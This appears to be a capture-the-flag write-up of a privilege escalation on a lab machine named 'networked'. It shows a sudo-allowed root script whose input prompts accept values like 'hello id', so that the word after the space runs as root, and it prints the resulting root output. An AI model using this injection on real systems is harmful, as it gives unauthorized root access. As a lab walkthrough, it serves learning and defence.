guly
Checking for sudo privileges of the guly user After making a lateral movement
[guly@networked ~]$ sudo -l
matching defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
user guly may run the following commands on networked:
(root) nopasswd: /usr/local/sbin/changename.shThe guly user is able to execute /usr/local/sbin/changename.sh as the root user without getting prompted for password
changename.sh
[guly@networked ~]$ ll /usr/local/sbin/changename.sh
4.0K -rwxr-xr-x 1 root root 422 Jul 8 2019 /usr/local/sbin/changename.shThe bash script has owned by the root user
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0This script creates a new network interface configuration file called ifcfg-guly in the the /etc/sysconfig/network-scripts directory, with the following content:
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
- Then it prompts the user for input for the variables
NAME,PROXY_METHOD,BROWSER_ONLY, andBOOTPROTO, and checks if the input matches a regular expression (regexp) that allows only alphanumeric characters, underscores, spaces, forward slashes, and hyphens. - If the input does not match the regular expression, it prompts the user to try again. The script then appends the input variables with their values to the
ifcfg-gulyfile. - Finally, it runs the command
/sbin/ifup guly0which activates the new guly0 interface.
/etc/sysconfig/network-scripts
The /etc/sysconfig/network-scripts directory stores all the Network interface configuration files in RHEL system. Under Red Hat Enterprise Linux, all network communications occur between configured software interfaces and physical networking devices connected to the system.
[guly@networked ~]$ sudo -u root /usr/local/sbin/changename.sh
interface name:
test
test
interface proxy_method:
test
test
interface browser_only:
test
test
interface bootproto:
test
test
error : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.Running the script fails with an error claiming that the guly0 device is not present.
Code Execution
[guly@networked ~]$ sudo -u root /usr/local/sbin/changename.sh
sudo -u root /usr/local/sbin/changename.sh
interface NAME:
hello id
hello id
interface PROXY_METHOD:
test whoami
test whoami
interface BROWSER_ONLY:
abc hostname
abc hostname
interface BOOTPROTO:
blahblah id
blahblah id
uid=0(root) gid=0(root) groups=0(root)
root
networked.htb
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
root
networked.htb
uid=0(root) gid=0(root) groups=0(root)
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.I played around some more and discovered that I can get code execution if I put a prefix of a whitespace The command injection is presents in EVERY input prompt
Online resource?
This was really strange yet interesting so I looked up online
 i found an article that shows the parse disclosure mail.
It reports that any command provided right after the first white/blank space is executed as root
i found an article that shows the parse disclosure mail.
It reports that any command provided right after the first white/blank space is executed as root
 Some of the users on an online article also points out that the issue isn’t necessarily a vulnerability as it would require superuser permission to edit the network-scripts in the first place
Some of the users on an online article also points out that the issue isn’t necessarily a vulnerability as it would require superuser permission to edit the network-scripts in the first place
So to my personal understanding of this machine is that this is rather a misconfiguration done by user that can lead to system compromise.